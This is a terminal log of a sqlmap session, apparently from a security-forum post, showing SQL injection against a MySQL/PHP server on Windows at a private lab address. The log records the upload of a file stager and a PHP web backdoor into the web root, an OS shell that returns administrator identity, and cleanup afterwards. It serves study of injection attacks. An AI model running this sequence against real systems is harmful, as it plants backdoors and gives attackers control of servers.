 ---
[17:03:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ⩾ 5.0
1
[17:03:12] [INFO] going to use a web backdoor for command prompt
[17:03:12] [INFO] fingerprinting the back-end DBMS operating system
[17:03:12] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[17:03:16] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\
[17:03:20] [WARNING] unable to automatically parse any web server path
[17:03:20] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[17:03:21] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpuxnyu.php
[17:03:21] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpbcluy.php
2
[17:03:21] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '2012r2\administrator'
os-shell> exit
[17:03:27] [INFO] cleaning up the web files uploaded
3
[17:03:27] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[17:03:27] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
[*] ending @ 17:03:27 /2020-06-23/
cooltige@cooltige:~/sqlmap$
先知社区